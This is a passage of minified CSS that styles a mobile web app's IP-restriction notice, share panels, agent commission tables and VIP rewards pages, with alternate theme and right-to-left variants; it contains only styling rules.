.turnNumber[data-v-225d47c1]{background-image:none;background:linear-gradient(180deg,#ffffff 25.54%,#f3e07b 41.23%,#eba228 62.77%,#fdff14 84.62%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:.2px var(--main-color-6);top:2.38rem}body:not([theme=theme1]) .tabbar__container .tabbar__container-item>div.box-bubble[data-v-225d47c1]{right:0}body:not([theme=theme1]) .text[data-v-225d47c1]{background:var(--gradient-color-1);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:1px var(--main-color-2)}.urPKStyle body:not([theme=theme1]) .tabbar__container .tabbar__container-item>div.box-bubble[data-v-225d47c1]{right:auto;left:0;border-radius:.88rem .88rem 0}.urPKStyle body[theme=theme1] .tabbar__container .tabbar__container-item[data-v-225d47c1]:nth-child(2){margin-right:0}.urPKStyle body[theme=theme1] .tabbar__container .tabbar__container-item[data-v-225d47c1]:nth-child(4){margin-left:0}.urPKStyle body[theme=theme1] .tabbar__container .tabbar__container-item>div.box-bubble[data-v-225d47c1]{right:auto;left:2.19rem;border-radius:.88rem .88rem 0}.urPKStyle .notReceivedNum[data-v-225d47c1]{left:25%!important;border-radius:.88rem .88rem 0!important}.ipLimit[data-v-00715bcf]{position:absolute;z-index:10000;top:0;left:0;height:100%;width:100%;user-select:none;font-size:1.5rem;background:linear-gradient(180deg,#390000 0%,#400004 100%)}.ipLimit .codeIcon[data-v-00715bcf]{margin-top:7.63rem;width:100%;height:17.81rem}.ipLimit .tip-content[data-v-00715bcf]{display:flex;align-items:center;justify-content:center;flex-direction:column}.ipLimit .tip-content .errIp[data-v-00715bcf]{width:65%;margin-top:3.13rem;color:#fff;text-align:center;font-size:1.25rem;font-weight:900}.ipLimit .tip-content .errText[data-v-00715bcf]{width:90%;text-align:center;color:#ccc5bc;margin-top:1.88rem;font-size:.88rem}.ipLimit .tip-content .toCustomerService[data-v-00715bcf]{padding:.63rem .94rem;color:#7b1801;margin-top:3.13rem;font-size:1.13rem;display:flex;align-items:center;justify-content:center;border-radius:1.88rem;background:linear-gradient(180deg,#fefad2 0%,#fdf09c 25%,#b47d2d 100%)}.ipLimit .tip-content .toCustomerService .kfIcon[data-v-00715bcf]{width:1.44rem;height:1.44rem;margin-right:.63rem}.ipLimit .refresh[data-v-00715bcf]{width:2.63rem;height:2.63rem;margin-top:1.25rem;background:url([data-uri]) no-repeat;background-size:100% 100%;cursor:pointer}body:not([theme=theme1]) .ipLimit[data-v-00715bcf]{background:#000f3e}body:not([theme=theme1]) .ipLimit .tip-content .toCustomerService[data-v-00715bcf]{color:#fff;background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)}body:not([theme=theme1]) .ipLimit .refresh[data-v-00715bcf]{background:url([data-uri]) no-repeat;background-size:100% 100%}.title[data-v-6e9e50ce]{font-size:.88rem;font-weight:500;padding:.75rem}.share[data-v-6e9e50ce]{display:flex;justify-content:space-between;padding:0 .75rem 1.88rem}.share .share-item[data-v-6e9e50ce]{width:2.75rem;height:2.75rem;position:relative}.share .share-item img[data-v-6e9e50ce]{width:100%;height:100%;border-radius:50%}.share .share-item .name[data-v-6e9e50ce]{position:absolute;width:120%;left:-10%;bottom:-30%;font-size:.63rem;text-align:center}.share-url[data-v-6e9e50ce]{height:1.56rem;line-height:1.56rem;font-size:.75rem;background-color:#e5e5e5;color:#a6a6a6;margin:0 .75rem 3.13rem;padding:0 .63rem;display:flex}.share-url .url[data-v-6e9e50ce]{flex:1;margin-right:.94rem}.cell-warp[data-v-b360d98b]{margin:.81rem .81rem .63rem;height:1.56rem;padding:.88rem .63rem;line-height:1.56rem;display:flex;justify-content:space-between;align-items:center;background-color:#fff;border-radius:.63rem;font-size:.81rem;color:#333;box-shadow:0 .05333rem .21333rem #d0d0ed5c}.cell-warp .left[data-v-b360d98b],.cell-warp .right[data-v-b360d98b]{display:flex;align-items:center}.cell-warp .left img[data-v-b360d98b],.cell-warp .right img[data-v-b360d98b]{width:1.56rem;height:1.56rem;margin-right:.31rem}.agent-page[data-v-cf5f14e6]{box-sizing:border-box;padding-bottom:5.31rem}.agent-page .container[data-v-cf5f14e6]{background-color:#eb8a1f;border-radius:.63rem;color:#fff;display:flex;flex-direction:column;align-items:center;text-align:center;padding-top:1.44rem}.agent-page .container .top .num[data-v-cf5f14e6]{font-size:1.5rem;font-weight:600}.agent-page .container .top .title[data-v-cf5f14e6]{height:1.5rem;line-height:1.5rem;font-size:.75rem;background-color:#ffa43f;border-radius:.75rem;margin-top:.63rem}.agent-page .container .top .tip[data-v-cf5f14e6]{padding:.63rem 0;font-size:.63rem}.agent-page .container .data[data-v-cf5f14e6]{width:100%;display:flex;border-radius:.63rem;overflow:hidden;box-shadow:0 .10667rem .21333rem #d0d0ed5c}.agent-page .container .data .data-item[data-v-cf5f14e6]{flex:1;position:relative}.agent-page .container .data .data-item .header[data-v-cf5f14e6]{background-color:#f6f6f6;color:#222;height:2.5rem;line-height:2.5rem;display:flex;align-items:center;justify-content:center}.agent-page .container .data .data-item .header img[data-v-cf5f14e6]{width:1.25rem;height:1.25rem;margin-right:.31rem}.agent-page .container .data .data-item .info[data-v-cf5f14e6]{background-color:#fff;color:#888;font-size:.63rem;line-height:.88rem;padding:.5rem}.agent-page .container .data .data-item .info .val[data-v-cf5f14e6]{font-size:.81rem;line-height:1.06rem;margin-top:.5rem}.agent-page .container .data .data-item[data-v-cf5f14e6]:after{content:"";width:1px;height:74%;position:absolute;left:100%;z-index:2;top:22%;background-color:#e3e3e3}.agent-page .btn[data-v-cf5f14e6]{margin:.81rem;height:2.19rem;line-height:2.19rem;text-align:center;font-size:.94rem;font-weight:600;background-color:#ffa43f;color:#fff;border-radius:1.06rem}.agent-page .table[data-v-cf5f14e6]{padding:.63rem;border-radius:.63rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;margin:.81rem}.agent-page .table .title[data-v-cf5f14e6]{display:flex;align-items:center;color:#222;font-weight:700}.agent-page .table .title img[data-v-cf5f14e6]{width:1.5rem;height:1.5rem;margin-right:.31rem}.agent-page .table .tbody[data-v-cf5f14e6]{width:100%}.agent-page .table .tbody .tab-item[data-v-cf5f14e6]{display:flex;flex-direction:column;align-items:center;margin-top:.63rem;position:relative}.agent-page .table .tbody .tab-item.block[data-v-cf5f14e6]:after{content:"";position:absolute;width:1px;height:90%;left:100%;top:5%;background-color:#e3e3e3}.agent-page .table .tbody .tab-item .val[data-v-cf5f14e6]{font-size:1rem;color:#000;line-height:1.13rem}.agent-page .table .tbody .tab-item .name[data-v-cf5f14e6]{font-size:.75rem;color:#666;margin-top:.38rem;width:90%;text-align:center}.get-box[data-v-cf5f14e6]{width:100%;height:2.5rem;background-color:#ffa43f;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 .63rem;box-sizing:border-box}.get-box .btns[data-v-cf5f14e6]{padding:0 .63rem;height:1.25rem;line-height:1.25rem;text-align:center;background-color:#fff;color:#222;border-radius:.63rem;min-width:3.75rem;font-size:.75rem}.agent-page[data-v-b39d25dd]{padding-top:.63rem;box-sizing:border-box}.agent-page .top[data-v-b39d25dd]{background:var(--mainBg1);margin-bottom:.63rem}.agent-page .searchbar[data-v-b39d25dd]{margin:.81rem;line-height:2.5rem;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;padding:.31rem .63rem;box-sizing:border-box;display:flex}.agent-page .searchbar input[data-v-b39d25dd]{width:100%;height:1.88rem;padding:0;margin:0;border:0;box-sizing:border-box;font-size:1rem}.agent-page .searchbar input[data-v-b39d25dd]::placeholder{color:#cdcdcd;font-size:.75rem}.agent-page .searchbar .search-btn[data-v-b39d25dd]{width:3.75rem;height:1.88rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/search-btn-f6877e18.png) no-repeat;background-size:100% auto}.agent-page .picker-warp[data-v-b39d25dd]{margin:.81rem .81rem .63rem}.agent-page .picker[data-v-b39d25dd]{width:100%;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.63rem;color:#333}.agent-page .picker img[data-v-b39d25dd]{width:1.25rem;height:1.25rem}.agent-page .table[data-v-b39d25dd]{padding:.63rem;border-radius:.63rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;margin:.81rem;margin-top:0}.agent-page .table .tbody[data-v-b39d25dd]{width:100%}.agent-page .table .tbody .tab-item[data-v-b39d25dd]{display:flex;flex-direction:column;align-items:center;margin-top:.63rem;position:relative}.agent-page .table .tbody .tab-item.block[data-v-b39d25dd]:after{content:"";position:absolute;width:1px;height:90%;left:100%;top:5%;background-color:#e3e3e3}.agent-page .table .tbody .tab-item .val[data-v-b39d25dd]{font-size:1rem;color:#000;line-height:1.13rem}.agent-page .table .tbody .tab-item .name[data-v-b39d25dd]{font-size:.75rem;color:#666;margin-top:.38rem;width:90%;text-align:center}.agent-page .list-item[data-v-b39d25dd]{margin:.81rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;padding:0 .63rem}.agent-page .list-item .name[data-v-b39d25dd]{height:2.5rem;line-height:2.5rem;color:#333;font-size:.94rem;border-bottom:1px solid #eee}.agent-page .list-item .val[data-v-b39d25dd]{height:1.88rem;line-height:1.88rem;display:flex;justify-content:space-between;color:#999}input[type=number][data-v-b39d25dd]::-webkit-inner-spin-button,input[type=number][data-v-b39d25dd]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number][data-v-b39d25dd]{-moz-appearance:textfield}.agent-page[data-v-4e901a24]{padding-top:.63rem;box-sizing:border-box}.agent-page .top[data-v-4e901a24]{background:var(--mainBg1);margin-bottom:.81rem}.agent-page .top .picker-warp[data-v-4e901a24]{margin:.81rem;margin-bottom:0}.agent-page .top .picker[data-v-4e901a24]{width:100%;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.63rem;color:#333}.agent-page .top .picker img[data-v-4e901a24]{width:1.25rem;height:1.25rem}.agent-page .commission-item[data-v-4e901a24]{box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;overflow:hidden;margin:.81rem;margin-top:0}.agent-page .commission-item .head[data-v-4e901a24]{display:flex;justify-content:space-between;line-height:2.5rem;padding:0 .63rem;background-color:#ff8616;color:#fff;font-size:.88rem;font-weight:700}.agent-page .commission-item .body .cell[data-v-4e901a24]{display:flex;justify-content:space-between;padding:.63rem;color:#666}.user-item[data-v-f13dee85]{margin:.63rem;background-color:#fff;border-bottom:1px solid #ddd;padding:.63rem}.user-item .cell[data-v-f13dee85]{display:flex;justify-content:space-between;font-size:.88rem;padding:.63rem 0}.rule-page[data-v-194f1ca2]{color:#222;font-size:.75rem}.rule-page .item[data-v-194f1ca2]{padding:.63rem;padding-bottom:0;position:relative}.rule-page .item .no[data-v-194f1ca2]{position:absolute;z-index:5;top:.69rem;background-color:#ffa43f;font-size:.75rem;text-align:center;color:#fff;width:6.25rem;height:1.19rem;line-height:1.19rem;box-sizing:border-box;padding:0 .63rem;transform:translate(-50%);left:50%;clip-path:polygon(7% 0%,93% 0%,100% 50%,93% 100%,7% 100%,0% 50%)}.rule-page .item[data-v-194f1ca2]:after{content:"";position:absolute;width:.63rem;height:1.19rem;left:calc(50% + 3.13rem);top:.69rem;background-color:#ffa43f;z-index:5;clip-path:polygon(50% 0%,100% 0%,50% 50%,100% 100%,50% 100%,0% 50%);transform:rotate(180deg)}.rule-page .item[data-v-194f1ca2]:before{content:"";position:absolute;width:.63rem;height:1.19rem;left:calc(50% - 3.75rem);top:.69rem;background-color:#ffa43f;z-index:5;clip-path:polygon(50% 0%,100% 0%,50% 50%,100% 100%,50% 100%,0% 50%)}.rule-page .item .body[data-v-194f1ca2]{margin-top:.63rem;line-height:.94rem;border:1px solid #ffa43f;padding:1.88rem .63rem .63rem;border-radius:.63rem .63rem 0 0;position:relative}.rule-page .item .body .block[data-v-194f1ca2]{position:absolute;left:0;top:0;width:1.56rem;height:1.56rem;border-top:.06667rem solid #ffa43f;border-left:.06667rem solid #ffa43f;border-radius:.56rem 0 0}.rule-page .item .body .block[data-v-194f1ca2]:before{content:"";position:absolute;width:.31rem;height:.31rem;left:.63rem;top:.63rem;background-color:#ffa43f;border-radius:50%}.rule-page .item .body .block[data-v-194f1ca2]:after{content:"";position:absolute;width:.31rem;height:.31rem;left:-1px;top:.44rem;background-color:#ffa43f;border-radius:50%}.rule-page table[data-v-194f1ca2]{width:100%;border-collapse:collapse}.rule-page table th[data-v-194f1ca2],.rule-page table td[data-v-194f1ca2]{border:1px solid #ffa43f!important;text-align:center;padding:.75rem 0!important;box-sizing:border-box;font-size:.63rem!important}.rule-page table th[data-v-194f1ca2]{background-color:#ffa43f;color:#fff}.rule-page table .lv[data-v-194f1ca2]{background-image:url([data-uri]);background-repeat:no-repeat;background-size:auto 1.25rem;background-position:center .25rem;text-indent:1.56rem;font-size:.63rem}.vip-page[data-v-eb9b0583]{min-height:100vh;overflow-y:auto;background-size:100% auto;color:#fff;padding-bottom:.94rem}.vip-page .text-content[data-v-eb9b0583]{word-wrap:break-word}.vip-page .text-content[data-v-eb9b0583] img{max-width:100%}.vip-page .nav-list[data-v-eb9b0583]{display:flex;align-items:center;color:#fff;font-size:.88rem;height:100%}.vip-page .nav-list .nav-item[data-v-eb9b0583]{display:flex;align-items:center;padding:0 1.56rem;height:100%;box-sizing:border-box;border-bottom:1px solid transparent}.vip-page .nav-list .nav-item.active[data-v-eb9b0583]{color:#ffe868;border-bottom:1px solid #ffe868}.vip-page .nav-list .nav-reward[data-v-eb9b0583]{position:absolute;right:1rem}.vip-page .user-head[data-v-eb9b0583]{border-radius:50%;border:1px solid #d2bc91}.vip-page .swiper[data-v-eb9b0583]{height:9.31rem;margin-bottom:.63rem}.vip-page .swiper .slide[data-v-eb9b0583]{width:15.13rem}.vip-page .swiper .slide .slide-conten[data-v-eb9b0583]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%;position:relative}.vip-page .swiper .slide .slide-conten .progress[data-v-eb9b0583]{background:#000000;border-radius:.44rem;overflow:hidden}.vip-page .swiper .slide .slide-conten .progress .next[data-v-eb9b0583]{background-color:#f22e18}.vip-page .item[data-v-eb9b0583]{background-size:100% 100%;height:5.25rem;display:flex;align-items:center;padding:0 .94rem;margin-bottom:.63rem;position:relative}.vip-page .item .btn[data-v-eb9b0583]{position:absolute;right:.44rem;bottom:.38rem;width:3.13rem;height:1.19rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#7b1801;font-size:.63rem;line-height:1.19rem;text-align:center}.vip-page .item .monthlyReward[data-v-eb9b0583]{color:#f6da6d}.vip-page .item1[data-v-eb9b0583]{display:grid;grid-template-rows:1fr 1fr 1fr;flex-direction:column;justify-content:space-between;align-items:normal;height:7rem;padding:.63rem}.vip-page .item1 .bonus-icon[data-v-eb9b0583]{margin-right:.5rem}.vip-page .item1 .item-money[data-v-eb9b0583]{display:flex;align-items:center}.vip-page .item1 .item-amount-color[data-v-eb9b0583]{margin-top:0}.vip-page .item1 .btn[data-v-eb9b0583]{position:absolute;left:50%;margin-left:-1.56rem;bottom:.63rem}.vip-page .table-warp[data-v-eb9b0583]{border:1px solid #f7cc71;margin:0 .94rem;min-height:12.5rem;border-radius:.38rem;background:linear-gradient(180deg,#2e0002 0%,#510107 100%);overflow:hidden}.vip-page .table-warp .tab_box[data-v-eb9b0583]{height:2.38rem;margin-bottom:.63rem}.vip-page .table-warp .tab_container[data-v-eb9b0583]{display:flex;width:100%;height:2.38rem;align-items:center;justify-content:space-between}.vip-page .table-warp .tab_item[data-v-eb9b0583]{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;cursor:pointer;position:relative}.vip-page .table-warp .tab_item[data-v-eb9b0583]:not(:last-child):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:.25rem;height:1.25rem;background:url([data-uri]) no-repeat center center}.vip-page .table-warp .tab_item.active .tab_text[data-v-eb9b0583]{color:#fbe673}.vip-page .table-warp .tab_text[data-v-eb9b0583]{font-size:.75rem;font-weight:500;color:#fff;transition:color .3s ease;text-align:center}.vip-page .table-warp .tab_indicator[data-v-eb9b0583]{position:absolute;bottom:0;left:50%;transform:translate(-50%);width:1.25rem;height:.13rem;background:#fbe673;border-radius:1px}.vip-page .table-warp table[data-v-eb9b0583]{width:100%;font-size:.75rem;text-align:center}.vip-page .table-warp table thead[data-v-eb9b0583]{background:#410707}.vip-page .table-warp table thead tr[data-v-eb9b0583]{display:flex;justify-content:space-between}.vip-page .table-warp table thead tr th[data-v-eb9b0583]{width:33%}.vip-page .table-warp table th[data-v-eb9b0583],.vip-page .table-warp table td[data-v-eb9b0583]{padding:.63rem .31rem}.vip-page .table-warp table .table-item[data-v-eb9b0583]{display:flex;justify-content:space-between}.vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(2n){background:linear-gradient(180deg,#240000 0%,#2c0001 100%)}.vip-page .table-warp table .table-item td[data-v-eb9b0583]{width:33%}.prc-warp[data-v-eb9b0583]{display:flex;flex-direction:column}.amount-color[data-v-eb9b0583],.reward-color[data-v-eb9b0583],.list-amount-color[data-v-eb9b0583],.item-amount-color[data-v-eb9b0583]{color:#fffe7d}.text-color[data-v-eb9b0583]{font-size:.75rem;font-weight:400}.amount-color[data-v-eb9b0583]{font-size:1rem;font-weight:700;margin-bottom:.13rem}.arrow-color[data-v-eb9b0583]{color:#b06e73}.time-down[data-v-eb9b0583]{background:linear-gradient(90deg,#77000c 0%,#60000b 100%);border:1px solid #f6da6d;text-align:center;border-radius:1.25rem;line-height:.63rem;font-size:.63rem;padding:0 .31rem;display:flex;align-items:center;justify-content:center;color:#f4b559;height:1.25rem}.time-down span[data-v-eb9b0583]{margin-right:.31rem;font-weight:700;text-align:left}.table-tip[data-v-eb9b0583]{margin:0 .94rem;background-color:var(--main-color-5);text-align:justify;font-size:.75rem;padding:.5rem 1.94rem;border-radius:0 0 .38rem .38rem;display:none}.progress_box[data-v-eb9b0583]{position:absolute;top:50%;right:5%;transform:translateY(-50%);width:90%}.progress_box .levelMaintenance[data-v-eb9b0583]{font-size:.63rem;text-align:center;margin-bottom:.31rem;color:#fff}.progress_box .progress-item[data-v-eb9b0583]{display:flex;align-items:flex-end;justify-content:right}.progress_box .progress-item[data-v-eb9b0583]:last-child{margin-bottom:0}.progress_box .progress-item .progress-label-box[data-v-eb9b0583]{white-space:normal;word-break:break-all;margin-right:.31rem;flex:1}.progress_box .progress-item .progress-label-box .progress-label-text[data-v-eb9b0583]{color:#f2d081;font-size:.63rem;line-height:1;font-weight:500;display:block;margin:0;padding:0;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000}.progress_box .progress-item .progress-right-section[data-v-eb9b0583]{display:flex;flex-direction:column;align-items:flex-end;gap:1px;width:7.5rem;position:relative}.progress_box .progress-item .progress-right-section .progress-text-box[data-v-eb9b0583]{display:flex;align-items:center;justify-content:center;width:7.5rem;margin-top:.13rem}.progress_box .progress-item .progress-right-section .progress-text-box .progress-text[data-v-eb9b0583]{color:#fff;font-size:.5rem;white-space:nowrap;font-weight:500}.progress_box .progress-item .progress-right-section .progress-text-box_bj[data-v-eb9b0583]{position:absolute;right:0;top:0;z-index:1;height:100%}.progress_box .progress-item .progress-right-section .progress-text-box_bj .progress-text_achieved[data-v-eb9b0583]{color:#fff;white-space:nowrap;font-weight:500;transform:scale(.5);display:flex;align-items:center;justify-content:center;margin-top:-.19rem}.progress_box .progress-item .progress-right-section .progress-bar[data-v-eb9b0583]{width:100%;height:.63rem;background:#000000;border:1px solid #f6da6d;border-radius:.38rem;position:relative;overflow:hidden}.progress_box .progress-item .progress-right-section .progress-bar .progress-fill[data-v-eb9b0583]{height:100%;border-radius:.31rem;transition:width .3s ease;background:linear-gradient(90deg,#0d0a05 0%,#f2d081 99.99%)}.progress_box .progress-item .progress-right-section .progress-bar .progress-thumb[data-v-eb9b0583]{position:absolute;top:50%;left:3%;transform:translate(-50%,-50%);width:.63rem;height:.63rem;background:#180000;border-radius:50%;border:1px solid #f2d081;transition:left .3s ease}.progress_box .progress-item_bj[data-v-eb9b0583]{display:flex;align-items:center!important;justify-content:right;margin-bottom:.31rem!important}.progress_box .achieved-status[data-v-eb9b0583]{color:#fff;font-size:.69rem;text-align:center;margin:.5rem 0;font-weight:500}body:not([theme=theme1]) .nav-item.active[data-v-eb9b0583]{color:#0c97f6;border-bottom:1px solid #0c97f6}body:not([theme=theme1]) .vip-page .user-head[data-v-eb9b0583]{border-color:var(--main-color-4)}body:not([theme=theme1]) .time-down[data-v-eb9b0583]{background:linear-gradient(90deg,#100b32 0%,#1d174d 100%);border:1px solid #4c3ab0;color:#0c97f6}body:not([theme=theme1]) .text-color[data-v-eb9b0583],body:not([theme=theme1]) .amount-color[data-v-eb9b0583],body:not([theme=theme1]) .arrow-color[data-v-eb9b0583]{color:var(--main-color-1)}body:not([theme=theme1]) .list-amount-color[data-v-eb9b0583],body:not([theme=theme1]) .item-amount-color[data-v-eb9b0583]{color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .swiper .slide .slide-conten .progress .next[data-v-eb9b0583]{background-color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .table-warp[data-v-eb9b0583]{border:.13rem solid transparent;border-radius:.38rem .38rem 0 0;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to bottom,#0d0352,#100b32),var(--gradient-color-1)}body:not([theme=theme1]) .vip-page .table-warp table thead[data-v-eb9b0583]{background:rgba(5,0,43,.6588235294)}body:not([theme=theme1]) .vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(2n){background:transparent}body:not([theme=theme1]) .vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(odd){background:rgba(5,0,43,.6588235294)}body:not([theme=theme1]) .vip-page .table-tip[data-v-eb9b0583]{display:block}body:not([theme=theme1]) .vip-page .item .btn[data-v-eb9b0583]{background:var(--gradient-color-1);border-radius:.25rem;color:#fff}body:not([theme=theme1]) .vip-page .item .monthlyReward[data-v-eb9b0583]{color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .progress_box .progress-bar[data-v-eb9b0583]{background:#080229}body:not([theme=theme1]) .vip-page .progress_box .progress-thumb[data-v-eb9b0583]{background:#080229}body:not([theme=theme1]) .vip-page .table-warp .tab_item[data-v-eb9b0583]:not(:last-child):after{background:url([data-uri]) no-repeat center center}.urPKStyle .bonus-icon[data-v-eb9b0583]{margin-right:0!important;margin-left:.94rem}.urPKStyle .vip-page .item .btn[data-v-eb9b0583]{right:unset!important;left:.44rem}.urPKStyle .head-item[data-v-eb9b0583]{margin-right:0!important;margin-left:.38rem}.urPKStyle .user-head[data-v-eb9b0583]{margin-left:.31rem}.urPKStyle .nav-reward[data-v-eb9b0583]{right:unset!important;left:1rem}.urPKStyle .next[data-v-eb9b0583]{left:unset!important;right:0}.urPKStyle .col-item[data-v-eb9b0583]{padding-right:0!important;padding-left:.31rem}.urPKStyle .col-item[data-v-eb9b0583]:nth-of-type(2n){padding-left:0!important;padding-right:.31rem!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:first-child{padding-left:.42rem!important;padding-right:0!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:nth-of-type(2n){padding-left:.21rem!important;padding-right:.21rem!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:last-child{padding-left:0!important;padding-right:.42rem!important}.urPKStyle .col-item.isLessItem .item .btn[data-v-eb9b0583]{left:50%}.urPKStyle .progress-label-box[data-v-eb9b0583]{margin-left:.31rem;margin-right:0!important}.urPKStyle .progress-item_bj[data-v-eb9b0583]{margin-bottom:.31rem}.share-box[data-v-3320a0ae]{background:#2a0606;border-radius:.5rem;padding:.63rem;border:1px solid #460a0d;color:#fff;width:100%;position:relative;box-sizing:border-box;font-size:.75rem}.share-box .share-top[data-v-3320a0ae]{display:flex;justify-content:space-between;border-bottom:1px solid #460a0d;padding-bottom:.63rem;padding-right:1.44rem;position:relative}.share-box .share-top .title[data-v-3320a0ae]{color:#d47f88}.share-box .share-top img[data-v-3320a0ae]{width:1.13rem;position:absolute;right:0;top:-.19rem}.share-box .share-info[data-v-3320a0ae]{display:flex;justify-content:space-between;padding-top:.63rem}.share-box .share-info .qr-section[data-v-3320a0ae]{display:flex;flex-direction:column;align-items:center;border:1px solid #ce878d;border-radius:.38rem;width:5.38rem;height:7.25rem;justify-content:space-between;margin-right:.63rem}.share-box .share-info .qr-section .qr-box[data-v-3320a0ae]{width:5.31rem;height:5.31rem;display:flex;align-items:center;justify-content:center;padding:.19rem;padding-bottom:0;box-sizing:border-box}.share-box .share-info .qr-section .save-btn[data-v-3320a0ae]{background:#60191d;color:#dec2bf;height:1.75rem;font-size:.75rem;width:100%;display:flex;align-items:center;justify-content:center;border-bottom-right-radius:.38rem;border-bottom-left-radius:.38rem}.share-box .share-info .shareIcon-section[data-v-3320a0ae]{display:flex;flex-direction:column;flex-grow:1;overflow:hidden}.share-box .share-info .shareIcon-section .name[data-v-3320a0ae]{color:#d47f88;margin-bottom:.5rem}.share-box .share-info .shareIcon-section .link[data-v-3320a0ae]{display:flex;align-items:center}.share-box .share-info .shareIcon-section .link .inputText[data-v-3320a0ae]{display:flex;align-items:center;background:#60191d;border-radius:.38rem;border:1px solid #ce878d;height:1.69rem;position:relative;padding-left:.44rem;box-sizing:border-box;width:85%}.share-box .share-info .shareIcon-section .link .inputText span[data-v-3320a0ae]{width:98%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.share-box .share-info .shareIcon-section .link img[data-v-3320a0ae]{width:1.13rem;height:1.13rem;margin-left:.38rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]{display:flex;justify-content:flex-start;gap:.5rem;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding-top:.63rem;padding-bottom:.63rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar{width:0;height:.13rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar-track{background:#2a0606;border-radius:.13rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar-thumb{background:#60191d;border-radius:.13rem}.share-box .share-info .shareIcon-section .share-list .item[data-v-3320a0ae]{display:flex;align-items:center;justify-content:center;flex-direction:column}.share-box .share-info .shareIcon-section .share-list .item .share-icon[data-v-3320a0ae]{width:2.38rem;height:2.38rem;display:flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid #ce878d}.share-box .share-info .shareIcon-section .share-list .item .share-icon .share-img[data-v-3320a0ae]{width:1.13rem;height:1.13rem}.share-box .share-info .shareIcon-section .share-list .item .share-platform-icon[data-v-3320a0ae]{width:2.38rem;height:2.38rem;display:flex;align-items:center;justify-content:center}.share-box .share-info .shareIcon-section .share-list .item .share-platform-icon .share-platform[data-v-3320a0ae]{width:100%;height:100%;border-radius:50%}.share-box .share-info .shareIcon-section .share-list .item .share-name[data-v-3320a0ae]{margin-top:.38rem;font-size:.63rem}.share-box .share-preview-portal[data-v-3320a0ae]{position:fixed;top:-624.94rem;left:-624.94rem;pointer-events:none;opacity:0}.share-box .save-share-img[data-v-3320a0ae]{width:18.75rem;padding-bottom:5rem;position:relative}.share-box .save-share-img .picture[data-v-3320a0ae]{width:100%;height:34.5rem}.share-box .save-share-img .qrcode_box[data-v-3320a0ae]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem;box-shadow:0 -.31rem .94rem #00000080}.share-box .save-share-img .qrcode_box .left[data-v-3320a0ae]{display:flex;width:75%}.share-box .save-share-img .qrcode_box .left .img_box[data-v-3320a0ae]{display:flex;flex-direction:column;justify-content:space-between}.share-box .save-share-img .qrcode_box .left .img_box img[data-v-3320a0ae]{width:1.13rem;height:1.13rem}.share-box .save-share-img .qrcode_box .left .img_box .avatar[data-v-3320a0ae]{border-radius:50%}.share-box .save-share-img .qrcode_box .left .center[data-v-3320a0ae]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.63rem;color:#fff}.share-box .save-share-img .qrcode_box .left .center p[data-v-3320a0ae]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share-box .save-share-img .qrcode_box .left .center span[data-v-3320a0ae]{color:#f9e46d;font-weight:600}.share-box .save-share-img .qrcode_box .right[data-v-3320a0ae]{height:3.75rem!important;width:3.75rem!important;padding:.13rem;background:#fff;border:.25rem solid #f9e46d;border-radius:.31rem}body:not([theme=theme1]) .share-box{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%);border:1px solid #4c3ab0}body:not([theme=theme1]) .share-box .share-top{border-bottom:1px solid #00296d}body:not([theme=theme1]) .share-box .share-top .title{color:#0c97f6}body:not([theme=theme1]) .share-box .share-info .qr-section{border:1px solid #d4ceff}body:not([theme=theme1]) .share-box .share-info .qr-section .save-btn{background:#4938aa;color:#fff}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .name{color:#0c97f6}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .link .inputText{background:#393079;border:1px solid #d4ceff}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list::-webkit-scrollbar-track{background:#100b32}body:not([theme=theme1]) .share-box .share-info .shareIcon-section 